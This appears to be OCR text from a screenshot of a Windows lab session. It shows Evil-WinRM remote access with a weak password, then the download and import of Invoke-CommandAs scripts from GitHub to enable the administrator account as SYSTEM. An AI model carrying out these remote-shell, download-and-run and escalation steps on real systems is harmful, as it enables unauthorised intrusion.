 192.168.5.117
Recycle Bin
Utenti
Nicola Filippini
lusrmgr - [Local Users and Groups (Local)\Users]
File Action View Help
nick@arcadia: ~
nick@arcadia:~$ evil-winrm -u '.\User' -i 192.168.58.4  -p passw0rd
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\User\Documents> net user administrator /active:yes
The command completed successfully.
*Evil-WinRM* PS C:\Users\User\Documents> whoami
win11\user
*Evil-WinRM* PS C:\Users\User\Documents> $WebClient = New-Object Net.WebClient
*Evil-WinRM* PS C:\Users\User\Documents> $WebClient.DownloadString("https://raw.githubusercontent.com/mkellerman/Invoke-CommandAs/master/Invo
ke-CommandAs/Private/Invoke-ScheduledTask.ps1") | Set-Content -Path ".\IST.ps1"
*Evil-WinRM* PS C:\Users\User\Documents> Import-Module ".\IST.ps1"
*Evil-WinRM* PS C:\Users\User\Documents> $WebClient.DownloadString("https://raw.githubusercontent.com/mkellerman/Invoke-CommandAs/master/Invo
ke-CommandAs/Public/Invoke-CommandAs.ps1") | Set-Content -Path ".\ICA.ps1"
*Evil-WinRM* PS C:\Users\User\Documents> Import-Module ".\ICA.ps1"
*Evil-WinRM* PS C:\Users\User\Documents> Invoke-CommandAs -ScriptBlock { net user administrator /active:yes } -AsSystem
The command completed successfully.
*Evil-WinRM* PS C:\Users\User\Documents>
ation
Windows License valid for 55 days
Build 22000.co_release.210604-1628
Cerca
16:21
17/02/2023
2